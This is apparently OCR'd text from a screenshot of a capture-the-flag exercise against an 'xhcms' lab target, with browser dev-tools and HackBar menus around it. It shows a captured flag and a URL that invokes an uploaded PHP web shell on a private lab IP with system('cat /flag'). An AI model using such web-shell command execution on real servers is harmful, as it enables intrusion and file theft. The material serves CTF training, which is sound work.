 192.168.232.133:808/uploads//admin//2025 90%
flag{ek_qianxin_2024_xhcms2}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.232.133:808/uploads//admin//202501//6774da3f45b56.php?a=system('cat /flag');
Split URL
Execute